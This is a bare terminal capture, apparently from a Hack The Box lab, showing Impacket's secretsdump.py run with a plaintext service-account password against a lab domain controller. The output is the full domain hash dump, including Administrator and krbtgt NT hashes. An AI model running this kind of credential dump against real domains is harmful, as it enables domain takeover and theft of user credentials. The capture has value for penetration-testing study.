 root@EMIROGLU:/usr/share/doc/python3-impacket/examples# python3 secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -just-dc
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::